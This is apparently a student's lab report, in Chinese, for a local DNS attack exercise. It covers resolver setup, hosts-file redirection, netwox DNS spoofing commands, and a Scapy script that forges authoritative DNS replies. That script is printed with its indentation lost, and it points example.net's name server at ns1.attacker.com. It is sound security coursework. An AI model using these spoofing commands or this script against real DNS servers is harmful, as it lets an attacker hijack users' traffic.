Local DNS Attack Lab

Task1
添加namesever 192.168.1.109并使其起作用：


在192.168.1.109关闭dns服务器，然后再dig，发现：


在192.168.1.109重新打开dns服务器，发现：

并且发现sever是192.168.1.109，成功修改

Task2
首先在192.168.1.109（DNS服务器）清除缓存，在192.168.1.110（攻击机）wireshark抓包。在用户机上ping www.baidu.com,在进行数十次DNS请求之后，才联通，结果如图，：


上述操作积累了缓存，然后再ping一次，发现一次就成功：



Task3
按照实验手册添加好文件和代码后进行测试：


Task4
修改host文件之前先ping一下www.taobao.com,发现IP为221.229.203.214

然后修改host文件，绑定www.taobao.com地址为192.168.1.1

然后再ping一下，发现地址已经变为192.168.1.1：


Task5
执行命令：sudo netwox 105 -h "www.example.net" -H "1.2.3.4" -a "ns.example.net" -A "1.2.3.5" -f "src host 192.168.1.108"
Dns服务器执行结果：


用户机执行结果：


Task6
首先清除DNS缓存：
在192.168.1.110（攻击机）发起攻击：
sudo netwox 105 -h "www.example.net" -H "1.2.3.4" -a "ns.example.net" -A "1.2.3.5" -f "src host 192.168.1.109" -s raw -T 600
然后在192.168.1.108（用户机）发起查询：

查看本地dns服务器缓存：


Task 7
编写程序：
#!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
# Swap the source and destination IP address
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
# Swap the source and destination port number
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
# The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=259200, rdata='192.168.1.1')
# The Authority Section
NSsec1 = DNSRR(rrname='example.net', type='NS',
ttl=259200, rdata='ns1.attacker.com')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=1, arcount=0, an=Anssec, ns=NSsec1)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53 and src host 192.168.1.109', prn=spoof_dns)
攻击机运行后在用户及查询：

攻击机上运行也证实了成功

在dns缓存中查询：

用wireshark抓包也发现有对attack.Com的查找：
